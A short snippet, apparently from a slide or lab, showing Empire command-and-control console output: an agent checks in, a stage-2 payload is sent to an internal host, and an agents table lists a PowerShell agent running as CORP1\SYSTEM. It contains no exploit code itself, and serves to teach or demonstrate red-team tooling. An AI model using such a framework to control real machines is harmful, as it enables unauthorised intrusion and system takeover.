 [*] Connected to localhost
[+] New agent 736YVNMX checked in
[*] Sending agent (stage 2) to 736YVNMX at 192.168.3.22
(Empire) > agent
(Empire) >
(Empire) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
22 736YVNMX* powershell 192.168.3.22 CORP1\SYSTEM powershell 10896 5/0.0 2023-08-14 09:18:18 EDT http
(4 seconds ago)